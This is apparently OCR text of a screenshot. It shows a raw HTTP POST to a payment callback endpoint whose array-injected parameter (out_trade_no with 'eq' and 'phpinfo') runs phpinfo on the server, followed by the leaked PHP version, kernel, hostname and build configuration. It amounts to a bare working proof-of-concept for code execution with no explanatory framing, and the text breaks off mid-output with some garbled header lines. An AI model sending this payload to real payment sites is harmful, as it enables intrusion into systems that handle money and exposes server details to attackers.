 POST /pay/index/pay_callback.html HTTP/1.1
Host ? :
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 14_5_5; kg) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/17.3.3 Safari/605.1.15
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
Content-Length auto : 60
out_trade_no[0]=eq&out_trade_no[1]=1&out_trade_no[2]=phpinfo
php
PHP Version 5.6.40
System
Linux iZ2ze8itoolmhp7uj0hu0jZ 3.10.0-1127.19.1.el7.x86
Tue Aug 25 17:23:54 UTC 2020 x86_64
Build Date
May 13 2020 15:59:33
'./configure' '--prefix=/www/server/php/56' '--with-con
path=/www/server/php/56/etc' '--enable-fpm' '--with-f
user=www' '--with-fpm-group=www' '--with-mysql=my